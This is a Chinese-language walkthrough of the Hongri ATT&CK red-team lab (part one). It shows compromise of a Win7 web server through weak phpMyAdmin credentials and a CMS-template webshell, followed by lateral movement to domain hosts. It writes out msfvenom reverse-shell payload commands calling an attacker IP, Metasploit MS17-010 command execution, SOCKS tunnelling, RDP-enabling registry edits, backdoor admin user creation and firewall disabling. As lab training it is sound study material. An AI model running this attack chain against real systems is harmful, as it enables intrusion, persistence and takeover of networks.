[红日靶场]ATT&CK实战系列——红队实战(—)

文章目录

- 环境搭建

- WEB服务渗透

-

- 上线cs

- 上线msf

- 内网信息收集

- 横向移动

-

- 隧道搭建

- 漏洞探测

- 拿下内网主机

环境搭建

靶场地址

该靶场给了三台虚拟机

下载好分别开启,密码都是hongrisec@2019,登录后需要修改密码,我这里修改的hongri@2019

靶场环境是这样的

![[红日靶场]ATT&CK实战系列——红队实战(—)_第1张图片](http://img.e-com-net.com/image/info8/288313d520414a12b331702aa6465140.jpg)



web服务器由win7来作,网络可以按照官方给的配置

我是按自己习惯改的,我把win7设置成nat,另一个网络设成vm1

另外两个虚拟机的网络适配器都设置成vm1

NAT的子网是192.168.159.0/24

![[红日靶场]ATT&CK实战系列——红队实战(—)_第2张图片](http://img.e-com-net.com/image/info8/eea64b514c7748fabbcd9badcde809bd.png)

在win7里面的phpstudy打开服务

![[红日靶场]ATT&CK实战系列——红队实战(—)_第3张图片](http://img.e-com-net.com/image/info8/2fe07ad8dc2547e3a14c42a78d2c6084.jpg)

成功访问

![[红日靶场]ATT&CK实战系列——红队实战(—)_第4张图片](http://img.e-com-net.com/image/info8/a3986d7818d045d4a071425c1669b12e.jpg)

以上就已经搭建好了环境了

WEB服务渗透

namp扫描端口,开放80和3306

![[红日靶场]ATT&CK实战系列——红队实战(—)_第5张图片](http://img.e-com-net.com/image/info8/911d56cf043d406aa9369b6007dc6549.jpg)

扫一下目录,有phpinfo和phpmyadmin

![[红日靶场]ATT&CK实战系列——红队实战(—)_第6张图片](http://img.e-com-net.com/image/info8/7c89b418875e4044b53808371b7869ca.jpg)

可以看到版本为3.5.8.2

![[红日靶场]ATT&CK实战系列——红队实战(—)_第7张图片](http://img.e-com-net.com/image/info8/9bea43fb731e4ac2a3bc2ae425fa0576.png)

先试试弱口令不行再去找找有没有poc打

果然,root:root进入了后台

可以看到这里是有一个cms的,是yxcms

![[红日靶场]ATT&CK实战系列——红队实战(—)_第8张图片](http://img.e-com-net.com/image/info8/71223e0e11f04de893f0cb884f5fccf5.jpg)

试了一下,果然有

![[红日靶场]ATT&CK实战系列——红队实战(—)_第9张图片](http://img.e-com-net.com/image/info8/fd8871371bfd49568fe02aeb021cefe3.jpg)

数据库里面找到这个

![[红日靶场]ATT&CK实战系列——红队实战(—)_第10张图片](http://img.e-com-net.com/image/info8/5e58cfefcce54127963ef54ca6223593.png)

默认密码登陆进去了

可以直接修改模板文件,都是php文件

![[红日靶场]ATT&CK实战系列——红队实战(—)_第11张图片](http://img.e-com-net.com/image/info8/09077ae5e1574db09d136f11bbf5b4c1.jpg)

直接写一句话木马

![[红日靶场]ATT&CK实战系列——红队实战(—)_第12张图片](http://img.e-com-net.com/image/info8/bcd215a353024d66859813f4a955fdd4.png)

成功执行命令

![[红日靶场]ATT&CK实战系列——红队实战(—)_第13张图片](http://img.e-com-net.com/image/info8/1d1cadb61e414ef0a67e7d1141d3b16b.jpg)

上蚁剑

![[红日靶场]ATT&CK实战系列——红队实战(—)_第14张图片](http://img.e-com-net.com/image/info8/42f3ac3715d142a0bfa52817076f06f6.jpg)

看下权限,好家伙,直接是admin

上线cs

不知道为啥powershell的方式打不上去,只能搞个exe用蚁剑传上去执行

![[红日靶场]ATT&CK实战系列——红队实战(—)_第15张图片](http://img.e-com-net.com/image/info8/6c18cd36093b45d5bbf17e20b093b8d9.jpg)

用cs提权一下,成功了,那么这台机子打穿了,我们进行横向移动

上线msf

用kali执行(kali的ip为192.168.159.131)

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.159.131 LPORT=4444 -f exe > shell.exe

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.159.131

set lport 4444

exploit

内网信息收集

msf中getsystem也可直接提权

ipconfig找到这个机子的内网地址

![[红日靶场]ATT&CK实战系列——红队实战(—)_第17张图片](http://img.e-com-net.com/image/info8/4a671b5c8a5a431da8da5b23bab46673.jpg)

arp -a简单探测一下内网主机信息

![[红日靶场]ATT&CK实战系列——红队实战(—)_第18张图片](http://img.e-com-net.com/image/info8/e4a13a4bee6d445b898dc91224515f13.jpg)

192.168.52.138和141可能会是第二台主机的ip

cs方面可以这样做

先配置静态路由

run autoroute -s 192.168.52.0/24

然后运行这个模块去爆破c段

![[红日靶场]ATT&CK实战系列——红队实战(—)_第19张图片](http://img.e-com-net.com/image/info8/6704149b3e104105a0b0ffdde7b31894.jpg)

成功发现138、141和143,而143是本机的,那么另外两台就是141和138了

横向移动

隧道搭建

先将该web服务器配置为代理服务器当作跳板机

这里用cs上线

![[红日靶场]ATT&CK实战系列——红队实战(—)_第20张图片](http://img.e-com-net.com/image/info8/b497e5519add4891a7bd4dad3461fdbf.jpg)

自己设定一个端口,然后去v2ray添加一个socks服务器就可以了

cs方面就用刚刚配置的静态路由即可

但是cs这个代理我用着很不稳,所以我还是选择了msf的隧道搭建

run post/multi/manage/autoroute

background

use auxiliary/server/socks_proxy

set version 4a

run

漏洞探测

刚刚收集到剩下两个机子的内网ip为138和141

先扫描一下端口

use auxiliary/scanner/portscan/tcp

我这里优先扫80 445(MS17-010) 3389(MS19-0708)



可以看到这里两个ip都开了445端口,那么我们就试试MS17-010

![[红日靶场]ATT&CK实战系列——红队实战(—)_第22张图片](http://img.e-com-net.com/image/info8/f540643c819447ae8bcb4a1e271a851c.jpg)

这里使用ms17-010

用use auxiliary/scanner/smb/smb_ms17_010去检测一下

可以看到是存在ms17-010漏洞滴

拿下内网主机

执行一下命令

use auxiliary/admin/smb/ms17_010_command

set rhosts 192.168.52.141

set command whoami

run

成功执行!

![[红日靶场]ATT&CK实战系列——红队实战(—)_第23张图片](http://img.e-com-net.com/image/info8/90c917dc2d3d47d39a812c9fb4c0d600.jpg)

想直接用ms17_010_eternalblue弹一个shell过来,但是失败了

![[红日靶场]ATT&CK实战系列——红队实战(—)_第24张图片](http://img.e-com-net.com/image/info8/ca87142041aa4cb58c90161e88a60deb.jpg)

后面百度发现由于域控主机是不出网的,要攻击机去主动连接域控服务器才行

set这个payload

set payload windows/x64/meterpreter/bind_tcp

但是我还是没能复现成功。。。

但是这里尝试psexec成功了

![[红日靶场]ATT&CK实战系列——红队实战(—)_第25张图片](http://img.e-com-net.com/image/info8/4b3c77be8bd04b9986360269337425f3.jpg)

我这里选择联动cs,但是这个太脆弱了,我一打session就掉。。。无奈还是放弃

最后我就直接用ms17_010_command来打

这里有两个坑:

- 第一个是msf的payload会把反斜杠和双引号给转义掉,所以我们payload要这样写

- 第二个坑是添加用户的密码必须满足要求:字母符号加数字,不然无法添加

开启3389

set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

添加用户

net user aaaa aaa@123456 /add

添加到管理员

net localgroup administrators aaaa /add

直接登陆远控

proxychains rdesktop 192.168.52.141

注意!域管主机连不上的话需要关闭防火墙

netsh advfirewall set allprofiles state off

这里还有一个攻击手段,那就是用cs的smb打

win7机上线cs后,提权再使用net view去内网扫描

利用smb去上线剩下的内网机器

![[红日靶场]ATT&CK实战系列——红队实战(—)_第28张图片](http://img.e-com-net.com/image/info8/a62fa6bf69e64bb8ab937aec24cc50e3.jpg)

成功上线其他的两台

![[红日靶场]ATT&CK实战系列——红队实战(—)_第29张图片](http://img.e-com-net.com/image/info8/4cdf2f1346564510881c4cf5dfe1223f.png)

![[红日靶场]ATT&CK实战系列——红队实战(—)_第30张图片](http://img.e-com-net.com/image/info8/b153a8d57e6941b5bd5180cd44f1447d.jpg)

![[红日靶场]ATT&CK实战系列——红队实战(—)_第16张图片](http://img.e-com-net.com/image/info8/74bca166ae054d06922aa51c449af32a.jpg)

![[红日靶场]ATT&CK实战系列——红队实战(—)_第21张图片](http://img.e-com-net.com/image/info8/10692a8e3276479d974756e8296874ba.jpg)

![[红日靶场]ATT&CK实战系列——红队实战(—)_第26张图片](http://img.e-com-net.com/image/info8/5e55e3c242594d7392293082d5734388.jpg)

![[红日靶场]ATT&CK实战系列——红队实战(—)_第27张图片](http://img.e-com-net.com/image/info8/1c1570db310c4416ae5bce2939deb8bc.jpg)

![[红日靶场]ATT&CK实战系列——红队实战(—)_第31张图片](http://img.e-com-net.com/image/info8/99e8c651de7243b9851dc8f348438af1.jpg)